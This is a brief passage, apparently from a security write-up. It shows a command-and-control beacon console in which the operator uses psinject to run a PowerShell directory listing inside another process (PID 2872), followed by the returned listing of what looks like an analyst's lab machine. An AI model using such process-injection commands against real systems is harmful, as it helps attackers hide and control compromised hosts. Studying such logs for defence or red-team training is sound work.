 available here too.
beacon> psinject 2872 x64 get-childitem c:\
[*] Tasked beacon to psinject: get-childitem c:\ into 2872 (x64)
[+] host called home, sent: 133713 bytes
[+] received output:
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 4/16/2017 10:43 PM cygwin64
d---- 7/3/2018 6:29 PM malware
d---- 7/3/2018 6:20 PM PDFStreamDumper
d---- 7/14/2009 4:20 AM PerfLogs
d-r-- 10/18/2018 8:06 PM Program Files
d-r-- 12/19/2018 8:47 PM Program Files (x86)
d---- 7/3/2018 6:24 PM Python27
d---- 1/2/2019 9:56 PM Symbols
d---- 1/2/2019 11:14 PM tools
d-r-- 11/2/2018 1:57 PM Users
d---- 7/3/2018 9:42 PM Wallpapers
d---- 12/20/2018 9:43 PM Windows
-a--- 10/9/2018 5:53 PM 35822 drivers.txt
-a--- 7/17/2018 8:08 PM 39 shell.cmd
-a--- 10/13/2018 4:51 PM 40 zone.txt